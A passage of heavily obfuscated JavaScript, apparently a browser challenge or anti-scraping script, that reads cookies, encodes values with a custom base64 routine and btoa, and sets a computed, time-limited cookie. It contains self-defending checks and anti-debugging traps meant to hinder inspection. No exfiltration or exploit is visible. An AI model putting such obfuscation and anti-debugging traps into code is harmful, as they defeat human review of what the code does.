_0x15258e==_0x370255;},'\x7a\x65\x4d':function _0x5c4698(_0x26c548,_0x42548d){return _0x26c548==_0x42548d;},'\x65\x49\x4c':function _0x20b332(_0x56c07a,_0x1a4f9d){return _0x56c07a!==_0x1a4f9d;},'\x50\x47\x72':function _0x4934f8(_0x369e72,_0x5a0ce9){return _0x369e72!==_0x5a0ce9;},'\x50\x64\x66':function _0x3fd84a(_0x1e1a27,_0x563e4a){return _0x1e1a27+_0x563e4a;},'\x5a\x69\x74':function _0x197461(_0x5264fd,_0xb2febf){return _0x5264fd(_0xb2febf);},'\x4a\x73\x70':function _0x472bd4(_0x220f45,_0x5a8717){return _0x220f45(_0x5a8717);},'\x4a\x65\x62':function _0x139990(_0x2cb551,_0x22e015){return _0x2cb551(_0x22e015);}};var _0x366155=this[_0x31c7('0x0', '\x4a\x39\x61\x65')];var _0x435a86=_0x366155[_0x31c7('0x1', '\x6e\x71\x7a\x2a')];var _0x4c661e='';var _0x32fe93='';if(_0x307946[_0x31c7('0x2', '\x42\x72\x6b\x78')](typeof _0x366155[_0x31c7('0x3', '\x48\x51\x26\x6d')],_0x31c7('0x4', '\x66\x52\x68\x59'))){_0x4c661e=_0x366155[_0x31c7('0x5', '\x68\x4a\x77\x46')];_0x32fe93=_0x4c661e[_0x31c7('0x6', '\x49\x57\x4f\x64')];}var _0x2f42ba=_0x366155[_0x31c7('0x7', '\x7a\x21\x59\x2a')];var _0x343f7c=_0x366155[_0x31c7('0x8', '\x54\x72\x64\x73')];var _0x40eb52=new _0x366155[_0x31c7('0x9', '\x33\x41\x71\x43')]()[_0x31c7('0xa', '\x5d\x6b\x6f\x6f')]();var _0x3a7391='';function _0x49b899(_0x35d297){var _0x2a6e21={'\x64\x43\x55':function _0x164194(_0xb4b72f,_0x3a284e){return _0xb4b72f<_0x3a284e;},'\x47\x6a\x45':function _0x6c13be(_0x2f9bdb,_0x42cda4){return _0x2f9bdb&_0x42cda4;},'\x6b\x64\x43':function _0x52125c(_0x3127f6,_0x4c534b){return _0x3127f6==_0x4c534b;},'\x64\x6f\x61':function _0xaf6bf5(_0x49be8b,_0x1715ce){return _0x49be8b>>_0x1715ce;},'\x55\x49\x73':function _0xb187d(_0x2c75ec,_0x16778e){return _0x2c75ec<<_0x16778e;},'\x68\x74\x44':function _0x26bdf3(_0x4c96ed,_0x143e7d){return _0x4c96ed|_0x143e7d;},'\x71\x68\x6c':function _0x54314b(_0x24129e,_0x7eb34a){return _0x24129e<<_0x7eb34a;},'\x6d\x52\x6a':function _0x3f95a2(_0x112696,_0x117b91){return _0x112696&_0x117b91;},'\x65\x57\x79':function _0x4590da(_0x3209e5,_0x564d50){return _0x3209e5|_0x564d50;},'\x59\x5a\x79':function _0x4635ae(_0x4cd2d5,_0x495b63){return _0x4cd2d5&_0x495b63;},'\x57\x50\x68':function _0x505214(_0xbdcd25,_0x56fcf2){return _0xbdcd25>>_0x56fcf2;},'\x41\x47\x63':function _0x4c7dd0(_0x39da38,_0x54b6b6){return _0x39da38&_0x54b6b6;},'\x66\x75\x71':function _0x5dc896(_0x147bb6,_0x1bba8f){return _0x147bb6|_0x1bba8f;},'\x49\x66\x6e':function _0x48d414(_0x5f37bb,_0x3de1ae){return _0x5f37bb<<_0x3de1ae;}};var _0xdc304c=_0x31c7('0xb', '\x59\x39\x6f\x68')[_0x31c7('0xc', '\x6f\x4c\x30\x64')]('\x7c'),_0x43feea=0x0;while(!![]){switch(_0xdc304c[_0x43feea++]){case'\x30':return _0x1dcf54;continue;case'\x31':_0x3aacf7=0x0;continue;case'\x32':_0x1dcf54='';continue;case'\x33':var _0x1ba165=_0x31c7('0xd', '\x59\x77\x77\x31');continue;case'\x34':while(_0x2a6e21[_0x31c7('0xe', '\x37\x2a\x34\x26')](_0x3aacf7,_0x4bc4ce)){var _0x646389=_0x31c7('0xf', '\x4a\x4d\x67\x7a')[_0x31c7('0x10', '\x6d\x54\x6a\x72')]('\x7c'),_0x2325b1=0x0;while(!![]){switch(_0x646389[_0x2325b1++]){case'\x30':_0x1dcf54+=_0x1ba165[_0x31c7('0x11', '\x5e\x69\x5a\x55')](_0x2a6e21[_0x31c7('0x12', '\x23\x48\x33\x42')](_0x1ab83a,0x3f));continue;case'\x31':if(_0x2a6e21[_0x31c7('0x13', '\x4c\x41\x71\x41')](_0x3aacf7,_0x4bc4ce)){_0x1dcf54+=_0x1ba165[_0x31c7('0x14', '\x54\x72\x64\x73')](_0x2a6e21[_0x31c7('0x15', '\x42\x72\x6b\x78')](_0x2f59c8,0x2));_0x1dcf54+=_0x1ba165[_0x31c7('0x16', '\x61\x5e\x29\x5e')](_0x2a6e21[_0x31c7('0x17', '\x49\x75\x4d\x25')](_0x2a6e21[_0x31c7('0x18', '\x28\x72\x28\x54')](_0x2f59c8,0x3),0x4));_0x1dcf54+='\x3d\x3d';break;}continue;case'\x32':if(_0x2a6e21[_0x31c7('0x19', '\x56\x50\x63\x4c')](_0x3aacf7,_0x4bc4ce)){_0x1dcf54+=_0x1ba165[_0x31c7('0x1a', '\x5d\x6b\x6f\x6f')](_0x2a6e21[_0x31c7('0x1b', '\x65\x66\x32\x5e')](_0x2f59c8,0x2));_0x1dcf54+=_0x1ba165[_0x31c7('0x1c', '\x6f\x43\x36\x50')](_0x2a6e21[_0x31c7('0x1d', '\x4c\x41\x71\x41')](_0x2a6e21[_0x31c7('0x1e', '\x4a\x4d\x67\x7a')](_0x2f59c8&0x3,0x4),_0x2a6e21[_0x31c7('0x1f', '\x6e\x71\x7a\x2a')](_0x2a6e21[_0x31c7('0x20', '\x25\x31\x48\x2a')](_0xe6c03d,0xf0),0x4)));_0x1dcf54+=_0x1ba165[_0x31c7('0x11', '\x5e\x69\x5a\x55')](_0x2a6e21[_0x31c7('0x21', '\x78\x4f\x52\x38')](_0x2a6e21[_0x31c7('0x22', '\x54\x69\x59\x63')](_0xe6c03d,0xf),0x2));_0x1dcf54+='\x3d';break;}continue;case'\x33':_0x1dcf54+=_0x1ba165[_0x31c7('0x23', '\x29\x67\x66\x49')](_0x2f59c8>>0x2);continue;case'\x34':_0x2f59c8=_0x2a6e21[_0x31c7('0x24', '\x48\x51\x26\x6d')](_0x35d297[_0x31c7('0x25', '\x52\x69\x56\x55')](_0x3aacf7++),0xff);continue;case'\x35':_0x1ab83a=_0x35d297[_0x31c7('0x26', '\x68\x4a\x77\x46')](_0x3aacf7++);continue;case'\x36':_0x1dcf54+=_0x1ba165[_0x31c7('0x27', '\x37\x5b\x4d\x62')](_0x2a6e21[_0x31c7('0x28', '\x56\x50\x63\x4c')](_0x2a6e21[_0x31c7('0x29', '\x45\x4f\x23\x59')](_0x2a6e21[_0x31c7('0x2a', '\x71\x65\x56\x6f')](_0x2f59c8,0x3),0x4),_0x2a6e21[_0x31c7('0x2b', '\x52\x69\x56\x55')](_0x2a6e21[_0x31c7('0x2c', '\x29\x67\x66\x49')](_0xe6c03d,0xf0),0x4)));continue;case'\x37':_0x1dcf54+=_0x1ba165[_0x31c7('0x2d', '\x5d\x66\x67\x47')](_0x2a6e21[_0x31c7('0x2e', '\x56\x50\x63\x4c')](_0x2a6e21[_0x31c7('0x2f', '\x64\x2a\x21\x6b')](_0x2a6e21[_0x31c7('0x30', '\x4e\x29\x62\x69')](_0xe6c03d,0xf),0x2),_0x2a6e21[_0x31c7('0x31', '\x59\x39\x6f\x68')](_0x2a6e21[_0x31c7('0x32', '\x5d\x63\x37\x49')](_0x1ab83a,0xc0),0x6)));continue;case'\x38':_0xe6c03d=_0x35d297[_0x31c7('0x33', '\x44\x78\x59\x64')](_0x3aacf7++);continue;}break;}}continue;case'\x35':_0x4bc4ce=_0x35d297[_0x31c7('0x34', '\x52\x69\x56\x55')];continue;case'\x36':var _0x1dcf54,_0x3aacf7,_0x4bc4ce;continue;case'\x37':var _0x2f59c8,_0xe6c03d,_0x1ab83a;continue;}break;}}function _0x7b13ab(_0x4642e7){var _0x3927b2=_0x614ffb(this,function(){var _0x5a9dfb=function(){return'\x64\x65\x76';},_0x4d68f1=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5d0662=function(){var _0x31f9cf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x31f9cf['\x74\x65\x73\x74'](_0x5a9dfb['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x28b893=function(){var _0x10854f=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x10854f['\x74\x65\x73\x74'](_0x4d68f1['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2f7dc9=function(_0x59eda1){var _0x3f988e=~-0x1>>0x1+0xff%0x0;if(_0x59eda1['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3f988e)){_0x1712a3(_0x59eda1);}};var _0x1712a3=function(_0x16496a){var _0x5f43ff=~-0x4>>0x1+0xff%0x0;if(_0x16496a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5f43ff){_0x2f7dc9(_0x16496a);}};if(!_0x5d0662()){if(!_0x28b893()){_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x2f7dc9('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x2f7dc9('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3927b2();var _0x42b39c={'\x4f\x45\x77':function _0x1aa4b1(_0x449c73,_0x29e8f5){return _0x307946[_0x31c7('0x35', '\x33\x41\x71\x43')](_0x449c73,_0x29e8f5);}};return function(_0x301684){_0x3a7391+=_0x301684;return _0x42b39c[_0x31c7('0x36', '\x37\x2a\x34\x26')](_0x4642e7,_0x301684);};}function _0x3e371d(){var _0x377606={'\x58\x55\x6f':function _0x49630d(_0x315f60){return _0x315f60();},'\x49\x66\x4b':function _0x569a91(_0x28b2e6,_0x26b5bd){return _0x28b2e6+_0x26b5bd;}};var _0x574991=_0x31c7('0x37', '\x68\x4a\x77\x46')[_0x31c7('0x38', '\x25\x31\x48\x2a')]('\x7c'),_0x3cbee5=0x0;while(!![]){switch(_0x574991[_0x3cbee5++]){case'\x30':_0x377606[_0x31c7('0x39', '\x4e\x29\x62\x69')](_0x5df89c);continue;case'\x31':var _0x86fa2f=_0x435a86[_0x31c7('0x3a', '\x5d\x66\x67\x47')][_0x31c7('0x3b', '\x6f\x43\x36\x50')]('\x3b');continue;case'\x32':for(var _0xb50fed=0x0;_0xb50fed<_0x86fa2f[_0x31c7('0x3c', '\x75\x33\x44\x45')];_0xb50fed++){var _0x4ae4b2=_0x86fa2f[_0xb50fed][_0x31c7('0x3d', '\x64\x2a\x21\x6b')](0x0,_0x86fa2f[_0xb50fed][_0x31c7('0x3e', '\x5e\x69\x5a\x55')]('\x3d'));var _0x21cc56=_0x86fa2f[_0xb50fed][_0x31c7('0x3f', '\x48\x51\x26\x6d')](_0x377606[_0x31c7('0x40', '\x4a\x4d\x67\x7a')](_0x86fa2f[_0xb50fed][_0x31c7('0x41', '\x44\x78\x59\x64')]('\x3d'),0x1),_0x86fa2f[_0xb50fed][_0x31c7('0x42', '\x6f\x4c\x30\x64')]);if(_0x42439c[_0x31c7('0x43', '\x49\x75\x4d\x25')](_0x4ae4b2)){_0xf8c88b[_0xf8c88b[_0x31c7('0x44', '\x5d\x63\x37\x49')]]=_0x21cc56;}}continue;case'\x33':return _0xf8c88b;continue;case'\x34':var _0xf8c88b=new _0x366155[_0x31c7('0x45', '\x40\x46\x5e\x55')]();continue;case'\x35':var _0x42439c=new _0x366155[_0x31c7('0x46', '\x4a\x58\x4b\x4c')](_0x31c7('0x47', '\x68\x4a\x77\x46'));continue;}break;}}function _0x2340d7(_0x2b2321){var _0xc12a64={'\x4c\x69\x6f':function _0x3c8ff0(_0x2819a4,_0x4952ec){return _0x2819a4<_0x4952ec;},'\x67\x52\x79':function _0x485e48(_0x51bc39,_0x21183a){return _0x51bc39+_0x21183a;},'\x4c\x4d\x53':function _0x54fb11(_0x38d5f6,_0x22155a){return _0x38d5f6<_0x22155a;},'\x4b\x4e\x46':function _0x16f2ad(_0xc7a56,_0x20bf3a){return _0xc7a56(_0x20bf3a);},'\x47\x53\x58':function _0x158b7e(_0x13b72e,_0x1411ba){return _0x13b72e(_0x1411ba);},'\x65\x77\x7a':function _0xce1625(_0x4f5253,_0x38b951){return _0x4f5253+_0x38b951;},'\x70\x6a\x7a':function _0x12acb7(_0xb8e57f,_0x286c04){return _0xb8e57f+_0x286c04;},'\x4c\x75\x48':function _0x4fff4c(_0x335ccd,_0x30e424,_0xc9a0bb){return _0x335ccd(_0x30e424,_0xc9a0bb);},'\x68\x51\x4e':function _0x4859b5(_0x1c995f,_0x24ac05){return _0x1c995f-_0x24ac05;},'\x6d\x51\x5a':function _0x4dfe6d(_0x5601e1){return _0x5601e1();},'\x57\x5a\x65':function _0x2c620a(_0x94ed4a,_0x2ff6e2,_0x292f14,_0x99f638){return _0x94ed4a(_0x2ff6e2,_0x292f14,_0x99f638);},'\x6a\x48\x42':function _0x4bb677(_0x1910de,_0x8fc680){return _0x1910de+_0x8fc680;},'\x53\x65\x6c':function _0x209ccc(_0xf5b016,_0x57c6a9){return _0xf5b016%_0x57c6a9;}};var _0x5b4930=_0x31c7('0x48', '\x40\x46\x5e\x55')[_0x31c7('0x49', '\x78\x4f\x52\x38')]('\x7c'),_0x57453e=0x0;while(!![]){switch(_0x5b4930[_0x57453e++]){case'\x30':_0x1c73[_0x31c7('0x4a', '\x61\x5e\x29\x5e')]();continue;case'\x31':for(var _0x41640c=0x0;_0xc12a64[_0x31c7('0x4b', '\x4a\x39\x61\x65')](_0x41640c,_0xc12a64[_0x31c7('0x4c', '\x4a\x4d\x67\x7a')](_0x822934[_0x31c7('0x4d', '\x6d\x54\x6a\x72')],_0x591d4c[_0x31c7('0x4e', '\x7a\x6c\x64\x23')]));_0x41640c++){_0x341981[_0x31c7('0x4f', '\x4a\x4d\x67\x7a')](_0x41640c);}continue;case'\x32':for(var _0x212173=0x0;_0xc12a64[_0x31c7('0x50', '\x6b\x6e\x68\x38')](_0x212173,_0x376ceb[_0x31c7('0x51', '\x44\x78\x59\x64')]);_0x212173++){_0x556990[_0x212173]=_0xc12a64[_0x31c7('0x52', '\x7a\x21\x59\x2a')](_0x5b3261,_0xc12a64[_0x31c7('0x53', '\x68\x4a\x77\x46')](_0x2b2321,_0x376ceb[_0x212173]));}continue;case'\x33':_0x1d1c7a=_0xc12a64[_0x31c7('0x54', '\x54\x47\x69\x71')](btoa,_0xc12a64[_0x31c7('0x55', '\x37\x2a\x34\x26')](_0xc12a64[_0x31c7('0x56', '\x45\x4f\x23\x59')](_0xc12a64[_0x31c7('0x57', '\x33\x41\x71\x43')](_0xc12a64[_0x31c7('0x58', '\x61\x5e\x29\x5e')](_0xc12a64[_0x31c7('0x59', '\x4c\x41\x71\x41')](_0x31c7,_0xc12a64[_0x31c7('0x5a', '\x25\x31\x48\x2a')](_0x1c73[_0x31c7('0x5b', '\x37\x2a\x34\x26')],0x1),_0x4190c1[_0x31c7('0x5c', '\x56\x50\x63\x4c')](0x0,0x5)),_0x31c7('0x5d', '\x65\x66\x32\x5e')),_0x6a6abd),_0x31c7('0x5e', '\x7a\x6c\x64\x23')),_0x48822c));continue;case'\x34':var _0x556990=new _0x366155[_0x31c7('0x5f', '\x29\x37\x38\x30')](_0x376ceb[_0x31c7('0x60', '\x6e\x71\x7a\x2a')]);continue;case'\x35':var _0x8755dd='\x6d\xc9\x45\x89\x6f\x08\x49\xbb';var _0xcb32bb=0x5;while(--_0xcb32bb){_0x8755dd=_0x8755dd['\x73\x75\x62\x73\x74\x72'](0x1)+_0x8755dd[0x0];}var _0x98c9d0=_0x8755dd;var _0x1d34c6=_0x8755dd['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x1d34c6){_0x98c9d0=_0x98c9d0['\x73\x75\x62\x73\x74\x72'](0x1)+_0x98c9d0[0x0];}var _0x4190c1=_0x31c7('0x62', '\x07\x51\x09\x0c\xe6\x52\x1f\x31');continue;case'\x36':_0xc12a64[_0x31c7('0x63', '\x5d\x63\x37\x49')](_0x5df89c);continue;case'\x37':_0xc12a64[_0x31c7('0x64', '\x56\x50\x63\x4c')](_0x5df89c);continue;case'\x38':var _0x6a6abd=_0x556990[_0x31c7('0x65', '\x59\x7a\x78\x74')]();continue;case'\x39':var _0x822934=_0x1455ed[_0x31c7('0x66', '\x4e\x29\x62\x69')](function(_0x269c28){return _0x307946[_0x31c7('0x67', '\x59\x77\x77\x31')](_0x1455ed[_0x269c28],_0x27fdef)?'':_0x37be07[_0x269c28];})[_0x31c7('0x68', '\x40\x46\x5e\x55')]('');continue;case'\x31\x30':var _0x341981=[];continue;case'\x31\x31':var _0x48822c='';continue;case'\x31\x32':_0xc12a64[_0x31c7('0x69', '\x7a\x21\x59\x2a')](_0x204f66,_0x31c7('0x6a', '\x65\x66\x32\x5e'),_0x1d1c7a,0x14);continue;case'\x31\x33':_0x1c73[_0x31c7('0x6b', '\x78\x4f\x52\x38')](_0xc12a64[_0x31c7('0x6c', '\x5d\x66\x67\x47')](btoa,_0x2b2321));continue;case'\x31\x34':var _0x376ceb=_0xc12a64[_0x31c7('0x6d', '\x7a\x21\x59\x2a')](_0x3e371d);continue;case'\x31\x35':var _0x2dcffd=_0x341981[_0x31c7('0x6e', '\x6e\x71\x7a\x2a')](function(_0xe92a8b){return _0x307946[_0x31c7('0x6f', '\x52\x69\x56\x55')](_0xe92a8b,_0x27fdef)==_0x52ba84?_0x822934[_0x307946[_0x31c7('0x70', '\x65\x66\x32\x5e')](_0xe92a8b,_0x27fdef)]:_0x591d4c[_0x307946[_0x31c7('0x71', '\x54\x47\x69\x71')](_0x307946[_0x31c7('0x72', '\x75\x33\x44\x45')](_0xe92a8b,_0x27fdef),_0x52ba84)];})[_0x31c7('0x73', '\x42\x72\x6b\x78')]('');continue;case'\x31\x36':for(var _0x388871=0x0;_0xc12a64[_0x31c7('0x74', '\x28\x72\x28\x54')](_0x388871,_0x37be07[_0x31c7('0x75', '\x65\x66\x32\x5e')]);_0x388871++){_0x1455ed[_0x31c7('0x4f', '\x4a\x4d\x67\x7a')](_0x388871);}continue;case'\x31\x37':var _0x1d1c7a;continue;case'\x31\x38':var _0x37be07=_0x31c7('0x76', '\x4a\x58\x4b\x4c');continue;case'\x31\x39':var _0x52ba84=0x0;continue;case'\x32\x30':var _0x27fdef=0x2;continue;case'\x32\x31':for(var _0x212173=0x0;_0xc12a64[_0x31c7('0x77', '\x4e\x29\x62\x69')](_0x212173,_0x4190c1[_0x31c7('0x78', '\x59\x39\x6f\x68')]);_0x212173++){_0x48822c+=_0xc12a64[_0x31c7('0x79', '\x4a\x58\x4b\x4c')](_0x4190c1[_0x31c7('0x7a', '\x75\x33\x44\x45')](_0x212173),_0x6a6abd[_0x31c7('0x7b', '\x56\x50\x63\x4c')](_0xc12a64[_0x31c7('0x7c', '\x49\x46\x58\x78')](_0x212173,_0x6a6abd[_0x31c7('0x7d', '\x4c\x41\x71\x41')])))[_0x31c7('0x7e', '\x6b\x6e\x68\x38')](0x10);}continue;case'\x32\x32':var _0x591d4c=_0x1455ed[_0x31c7('0x7f', '\x56\x50\x63\x4c')](function(_0x66019a){return _0x307946[_0x31c7('0x80', '\x61\x5e\x29\x5e')](_0x1455ed[_0x66019a],_0x27fdef)?_0x37be07[_0x66019a]:'';})[_0x31c7('0x81', '\x75\x33\x44\x45')]('');continue;case'\x32\x33':var _0x1455ed=[];continue;}break;}}function _0x5b3261(_0x4a4dc0){var _0x2f1043=0x0;for(var _0x3ae7d6=0x0;_0x307946[_0x31c7('0x82', '\x4e\x29\x62\x69')](_0x3ae7d6,_0x4a4dc0[_0x31c7('0x83', '\x4a\x58\x4b\x4c')]);_0x3ae7d6++){_0x2f1043+=_0x4a4dc0[_0x31c7('0x33', '\x44\x78\x59\x64')](_0x3ae7d6);}_0x307946[_0x31c7('0x84', '\x49\x46\x58\x78')](_0x5df89c);return _0x2f1043;}function _0x204f66(_0x12ddf3,_0x4e47d8,_0x5dad49){var _0x566a4a={'\x64\x61\x4e':function _0x137dc3(_0x6f6750,_0x1628f0){return _0x6f6750<_0x1628f0;},'\x67\x64\x4d':function _0x248f20(_0x3afbde,_0x4a36ec){return _0x3afbde+_0x4a36ec;},'\x66\x4d\x49':function _0x29ebc7(_0x914d48,_0xc2d0d7){return _0x914d48+_0xc2d0d7;},'\x51\x76\x62':function _0x833724(_0xc0279e,_0x4ae49f){return _0xc0279e*_0x4ae49f;},'\x78\x66\x43':function _0x18d27c(_0x49496f,_0x56cd97){return _0x49496f%_0x56cd97;}};var _0x162eb1=_0x31c7('0x85', '\x59\x39\x6f\x68')[_0x31c7('0x86', '\x4c\x41\x71\x41')]('\x7c'),_0x556c96=0x0;while(!![]){switch(_0x162eb1[_0x556c96++]){case'\x30':var _0xbed756=_0x34d136[_0x31c7('0x87', '\x7a\x6c\x64\x23')](function(_0x392801){return _0x4764ba[_0x31c7('0x88', '\x6e\x71\x7a\x2a')](_0x34d136[_0x392801],_0x379cf4)?'':_0x51db4d[_0x392801];})[_0x31c7('0x89', '\x4a\x39\x61\x65')]('');continue;case'\x31':for(var _0x176cb8=0x0;_0x566a4a[_0x31c7('0x8a', '\x44\x78\x59\x64')](_0x176cb8,_0x566a4a[_0x31c7('0x8b', '\x29\x67\x66\x49')](_0xbed756[_0x31c7('0x8c', '\x56\x50\x63\x4c')],_0x1a9eca[_0x31c7('0x8d', '\x71\x65\x56\x6f')]));_0x176cb8++){_0xa31343[_0x31c7('0x8e', '\x68\x6a\x63\x4d')](_0x176cb8);}continue;case'\x32':var _0x1a9eca=_0x34d136[_0x31c7('0x8f', '\x75\x33\x44\x45')](function(_0x1d3264){return _0x307946[_0x31c7('0x90', '\x37\x5b\x4d\x62')](_0x34d136[_0x1d3264],_0x379cf4)?_0x51db4d[_0x1d3264]:'';})[_0x31c7('0x91', '\x71\x65\x56\x6f')]('');continue;case'\x33':for(var _0xb2c771=0x0;_0x566a4a[_0x31c7('0x92', '\x4e\x29\x62\x69')](_0xb2c771,_0x51db4d[_0x31c7('0x5b', '\x37\x2a\x34\x26')]);_0xb2c771++){_0x34d136[_0x31c7('0x6b', '\x78\x4f\x52\x38')](_0xb2c771);}continue;case'\x34':var _0xa31343=[];continue;case'\x35':var _0x51db4d=_0x31c7('0x93', '\x29\x37\x38\x30');continue;case'\x36':var _0x4b3876='';continue;case'\x37':_0x435a86[_0x31c7('0x94', '\x78\x4f\x52\x38')]=_0x566a4a[_0x31c7('0x95', '\x6f\x43\x36\x50')](_0x566a4a[_0x31c7('0x96', '\x68\x6a\x63\x4d')](_0x566a4a[_0x31c7('0x97', '\x64\x2a\x21\x6b')](_0x12ddf3,'\x3d'),_0x4e47d8),_0x4b3876)+_0x31c7('0x98', '\x33\x41\x71\x43');continue;case'\x38':var _0x4f2c87=0x0;continue;case'\x39':var _0x379cf4=0x2;continue;case'\x31\x30':var _0x34d136=[];continue;case'\x31\x31':var _0x58e606=_0xa31343[_0x31c7('0x6e', '\x6e\x71\x7a\x2a')](function(_0x4e8275){return _0x307946[_0x31c7('0x99', '\x48\x51\x26\x6d')](_0x307946[_0x31c7('0x9a', '\x28\x72\x28\x54')](_0x4e8275,_0x379cf4),_0x4f2c87)?_0xbed756[_0x307946[_0x31c7('0x9b', '\x64\x2a\x21\x6b')](_0x4e8275,_0x379cf4)]:_0x1a9eca[_0x307946[_0x31c7('0x9c', '\x5d\x66\x67\x47')](_0x307946[_0x31c7('0x9d', '\x59\x77\x77\x31')](_0x4e8275,_0x379cf4),_0x4f2c87)];})[_0x31c7('0x9e', '\x54\x47\x69\x71')]('');continue;case'\x31\x32':if(_0x5dad49){var _0xb42ae7=new _0x366155[_0x31c7('0x9f', '\x45\x4f\x23\x59')]();_0xb42ae7[_0x31c7('0xa0', '\x4a\x4d\x67\x7a')](_0x566a4a[_0x31c7('0xa1', '\x4a\x39\x61\x65')](_0xb42ae7[_0x31c7('0xa2', '\x68\x6a\x63\x4d')](),_0x566a4a[_0x31c7('0xa3', '\x29\x67\x66\x49')](_0x5dad49,0x3e8)));var _0x4b3876=_0x566a4a[_0x31c7('0xa4', '\x40\x46\x5e\x55')](_0x31c7('0xa5', '\x44\x78\x59\x64'),_0xb42ae7[_0x31c7('0xa6', '\x4a\x39\x61\x65')]());}continue;case'\x31\x33':var _0x4764ba={'\x64\x57\x56':function _0x162b39(_0x2f0bd6,_0x3a16b4){return _0x566a4a[_0x31c7('0xa7', '\x7a\x21\x59\x2a')](_0x2f0bd6,_0x3a16b4);}};continue;}break;}}function _0x166d3c(){function _0x15abe3(_0x3098b8){if(_0x307946[_0x31c7('0xa8', '\x4b\x33\x67\x52')](_0x307946[_0x31c7('0xa9', '\x68\x6a\x63\x4d')]('',_0x307946[_0x31c7('0xaa', '\x4a\x39\x61\x65')](_0x3098b8,_0x3098b8))[_0x31c7('0x4e', '\x7a\x6c\x64\x23')],0x1)||_0x307946[_0x31c7('0xab', '\x23\x48\x33\x42')](_0x3098b8,0x14)===0x0){(function(){}[_0x31c7('0xac', '\x5d\x6b\x6f\x6f')](_0x31c7('0xad', '\x6f\x4c\x30\x64'))());}else{(function(){}[_0x31c7('0xae', '\x49\x46\x58\x78')](_0x31c7('0xaf', '\x25\x31\x48\x2a'))());}return _0x307946[_0x31c7('0xb0', '\x4a\x4d\x67\x7a')](_0x15abe3,++_0x3098b8);}try{return _0x307946[_0x31c7('0xb1', '\x65\x66\x32\x5e')](_0x15abe3,0x0);}catch(_0x1e6b3c){}};function _0x5df89c(){if(_0x307946[_0x31c7('0xb2', '\x54\x47\x69\x71')](new _0x366155[_0x31c7('0xb3', '\x54\x47\x69\x71')]()[_0x31c7('0xb4', '\x7a\x6c\x64\x23')](),_0x40eb52)>0x1f4){_0x307946[_0x31c7('0xb5', '\x5d\x66\x67\x47')](_0x166d3c);}}function _0x36de9b(_0x7e1802){var _0x4171cc={'\x44\x55\x44':function _0xf49567(_0x46d46c,_0x384360){return _0x46d46c<_0x384360;},'\x49\x48\x68':function _0x2c3134(_0x298624,_0x46e740){return _0x298624!==_0x46e740;},'\x74\x77\x6d':function _0x1a70f6(_0x1f1516){return _0x1f1516();},'\x67\x4c\x63':function _0x1055c9(_0x116876,_0x416972){return _0x116876(_0x416972);},'\x4f\x68\x53':function _0x4d3c96(_0x2de108,_0x1817f7){return _0x2de108+_0x1817f7;},'\x43\x71\x66':function _0x547272(_0x589aab,_0x347b6c){return _0x589aab+_0x347b6c;},'\x6b\x65\x51':function _0x41cac2(_0x36d9e9,_0x1e6fea){return _0x36d9e9(_0x1e6fea);},'\x63\x61\x48':function _0x119103(_0x2ee694,_0x5dfab2){return _0x2ee694(_0x5dfab2);},'\x41\x46\x4b':function _0x219ccf(_0x4c6e87,_0x517124){return _0x4c6e87===_0x517124;},'\x5a\x78\x69':function _0x3567e9(_0x182981,_0x8c45d3){return _0x182981(_0x8c45d3);},'\x4e\x44\x69':function _0x1b1162(_0x203521,_0x123383){return _0x203521+_0x123383;},'\x76\x55\x6a':function _0x5b5e1d(_0x34726b,_0x338db8){return _0x34726b(_0x338db8);},'\x63\x45\x4b':function _0x31c863(_0x35e1d1,_0xe36484){return _0x35e1d1+_0xe36484;},'\x76\x6f\x70':function _0x40ef4d(_0x41a9f3,_0x26785d){return _0x41a9f3+_0x26785d;},'\x66\x54\x70':function _0x56d4bd(_0x2f2b10,_0x2de92e){return _0x2f2b10(_0x2de92e);},'\x55\x58\x54':function _0x52d83d(_0x36dd0a,_0x1c7572){return _0x36dd0a(_0x1c7572);},'\x79\x54\x52':function _0x354e59(_0x3f4bdf,_0x5336d1){return _0x3f4bdf+_0x5336d1;},'\x78\x51\x5a':function _0x300378(_0x1513d7,_0x1a69c3){return _0x1513d7===_0x1a69c3;},'\x6f\x6b\x77':function _0x198a26(_0x7b9f68,_0x52cc73){return _0x7b9f68>_0x52cc73;},'\x44\x4b\x59':function _0x2c9d8b(_0x387d33,_0x20c548){return _0x387d33==_0x20c548;},'\x7a\x77\x77':function _0x37096c(_0x298a70,_0x2beab5){return _0x298a70(_0x2beab5);},'\x46\x76\x55':function _0x4aa724(_0x5a1061,_0x3825b5){return _0x5a1061(_0x3825b5);},'\x47\x4e\x67':function _0x362f86(_0x3df116,_0x548d30){return _0x3df116<_0x548d30;},'\x55\x50\x6b':function _0x149c44(_0x47e181,_0x4e722d){return _0x47e181+_0x4e722d;},'\x6d\x59\x4f':function _0x3cd8fe(_0x500449,_0x5df894){return _0x500449(_0x5df894);},'\x45\x63\x6d':function _0x2d1c01(_0x12376b,_0x5f3a73){return _0x12376b+_0x5f3a73;},'\x6a\x67\x74':function _0xc28754(_0x2de730,_0x40b562){return _0x2de730===_0x40b562;},'\x5a\x63\x7a':function _0x4331a7(_0x3c20ac,_0x1439ed){return _0x3c20ac+_0x1439ed;},'\x50\x53\x66':function _0x355df1(_0x3f2244,_0x4605c5){return _0x3f2244+_0x4605c5;},'\x61\x6a\x74':function _0x565c6e(_0x3801a3,_0x144cae){return _0x3801a3-_0x144cae;}};var _0x21ded8=_0x31c7('0xb6', '\x59\x39\x6f\x68')[_0x31c7('0xb7', '\x40\x46\x5e\x55')]('\x7c'),_0x52efd7=0x0;while(!![]){switch(_0x21ded8[_0x52efd7++]){case'\x30':while(--_0x5dc88){_0x247f33=_0x247f33[_0x31c7('0xb8', 